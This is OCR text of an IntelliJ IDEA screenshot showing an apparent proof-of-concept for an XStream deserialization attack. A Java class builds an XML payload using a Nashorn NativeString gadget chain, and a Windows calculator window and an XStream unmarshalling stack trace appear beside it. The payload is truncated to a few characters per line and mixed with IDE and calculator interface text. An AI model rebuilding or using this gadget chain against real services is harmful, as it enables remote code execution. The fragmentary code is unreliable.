 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Xstream - Xstream.java
Xstream pom.xml
Xstream
1: Project
Project
pom.xml (Xstream)
Xstream.java
jce.jar library root
jfr.jar library root
jfxrt.jar library root
jfxswt.jar library root
jsse.jar library root
localedata.jar library root
management-agent.jar library root
nashorn.jar library root
jdk
internal.dynalink
nashorn
api.scripting
internal
codegen
ir
lookup
objects
annotations
AccessorPropertyDescript
ArrayBufferView
DataPropertyDescriptor
GenericPropertyDescripto
Global
NativeArguments
NativeArray
NativeArray$Constructor
NativeArray$Prototype
NativeArrayBuffer
NativeArrayBuffer$Constru
NativeArrayBuffer$Prototy
1 import com.thoughtworks.xstream.XStream;
2 public class Xstream {
3 public static void main(String[] args) {
4 String ssrf_xml = "<map>\n" +
5 " <entry>\n" +
6 " <jdk.nashorn.internal.objects.NativeString>\n" +
7 " <flags>0<
8 " <value cl
9 " <dataHa
10 " <data
11 " <co
12 " <is
13 " <
14 "
15 "
16 "
17 "
18 "
19 "
20 "
21 "
22 "
23 "
24 "
25 "
26 "
27 "
28 "
29 "
2
Maven-2 Build
Ant
Maven
Database
计算器
标准
历史记录 内存
尚无历史记录
0
MC MR M+ M- MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Xstream
at jdk.nashorn.internal.objects.NativeString.getStringValue(NativeS
at jdk.nashorn.internal.objects.NativeString.hashCode(NativeString.
at java.util.HashMap.hash(HashMap.java:339)
at java.util.HashMap.put(HashMap.java:612)
at com.thoughtworks.xstream.converters.collections.MapConverter.putCurrentEntryIntoMap(MapConverter.java:107)
at com.thoughtworks.xstream.converters.collections.MapConverter.populateMap(MapConverter.java:98)
at com.thoughtworks.xstream.converters.collections.MapConverter.populateMap(MapConverter.java:92)
at com.thoughtworks.xstream.converters.collections.MapConverter.unmarshal(MapConverter.java:87)
at com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:72)
... 10 more
Process finished with exit code 1
7: Structure
2: Favorites
IntelliJ IDEA 2020.3 available
Update...
4: Run 6: Problems 5: Debug TODO Terminal Build Event Log
All files are up-to-date (moments ago) 7:45 CRLF UTF-8 4 spaces